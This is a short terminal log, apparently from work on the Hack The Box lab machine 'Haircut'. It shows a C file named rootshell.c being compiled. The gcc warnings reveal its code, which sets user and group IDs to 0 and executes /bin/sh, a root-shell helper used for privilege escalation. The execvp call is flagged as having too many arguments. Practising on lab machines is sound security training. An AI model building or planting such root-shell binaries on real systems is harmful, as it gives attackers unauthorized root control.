 ~/HackTheBox/Haircut ✔ vim rootshell.c
~/HackTheBox/Haircut ✔ 4s gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
3 | setuid(0);
| ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 | setgid(0);
| ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
5 | seteuid(0);
| ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
6 | setegid(0);
| ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
7 | execvp("/bin/sh", NULL, NULL);
| ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]